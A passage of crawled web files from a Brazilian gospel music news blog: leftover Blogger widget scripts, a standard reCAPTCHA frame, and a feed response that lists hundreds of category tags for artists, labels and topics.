_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NqKBL-UMUA3M3SysPsb4Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769954299189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/top%20semanal?alt=json-in-script&max-results=3&callback=jQuery1111024822288795517022_1769954294412&_=1769954294413
body_size: 17228
content:
// API callback
jQuery1111024822288795517022_1769954294412({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-27T11:55:52.875-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"lauriete"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"site"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui 